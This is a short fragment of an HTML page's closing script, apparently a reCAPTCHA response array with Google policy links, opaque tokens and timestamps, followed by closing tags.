,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222oNpBZ3WodLnmxRIDsV1/v6CjYVZ2gjTI95BfMW/85I\\u003d\x22,1,0,null,1,1769129769582,0,0,[97,6,140,1,6],null,[112,57,163],\x22RC-MFR56qbRIvUzYg\x22,null,null,null,null,null,\x220dAFcWeA44QkPQo5U-52IyvCIBtwQG22we3k_LMhe_JsJ8Fh89QqKF2PwFuzR0XlKyrozztioIjCXUhB0N91bb_LYqfikh6PX5Ew\x22,1769212569544]");
    </script></body></html>